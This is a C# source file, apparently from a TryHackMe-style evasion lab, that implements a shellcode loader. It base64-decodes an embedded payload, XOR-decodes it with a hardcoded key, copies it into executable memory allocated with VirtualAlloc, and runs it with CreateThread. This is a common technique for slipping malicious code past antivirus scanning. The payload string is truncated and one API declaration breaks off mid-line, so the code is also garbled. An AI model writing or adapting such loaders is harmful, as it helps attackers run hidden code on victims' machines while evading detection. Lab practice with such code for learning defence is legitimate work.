 using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;
public class Program {
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr p
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
public static void Main()
{
string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
byte[] data = Convert.FromBase64String(dataBS64);
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
byte[] encoded = xor(data, keyBytes);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}